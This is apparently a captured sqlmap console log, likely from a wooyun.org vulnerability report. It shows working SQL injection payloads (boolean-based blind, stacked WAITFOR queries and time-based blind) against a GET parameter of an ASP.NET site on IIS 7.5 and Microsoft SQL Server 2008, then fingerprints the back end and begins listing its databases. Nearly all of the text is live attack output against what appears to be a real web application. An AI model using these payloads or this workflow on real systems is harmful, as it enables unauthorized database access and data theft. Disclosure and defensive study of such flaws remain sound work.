 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: M_F_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: M_ID=13&M_F_ID=1 AND 8194=8194

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: M_ID=13&M_F_ID=1; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: M_ID=13&M_F_ID=1 WAITFOR DELAY '0:0:5'--
---
[14:29:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:29:38] [INFO] fetching database names
[14:29:38] [INFO] fetching number of databases
[14:29:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org